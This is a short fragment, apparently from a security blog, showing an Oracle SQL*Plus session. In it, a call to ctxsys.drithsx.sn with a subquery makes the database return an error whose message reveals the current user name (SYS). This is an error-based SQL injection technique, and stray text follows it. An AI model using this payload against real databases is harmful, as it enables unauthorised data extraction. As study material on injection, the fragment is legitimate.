 SQL> select ctxsys.drithsx.sn(1,(select user from dual)) from dual;
select ctxsys.drithsx.sn(1,(select user from dual)) from dual
*
ERROR at line 1:
ORA-20000: Oracle Text error:
DRG-11701: thesaurus SYS does not exist
ORA-06512: at "CTXSYS.DRUE", line 160
ORA-06512: at "CTXSYS.DRITHSX", line 540
ORA-06512: at line 1
G DUBAI 8
initsec blog.gm7.org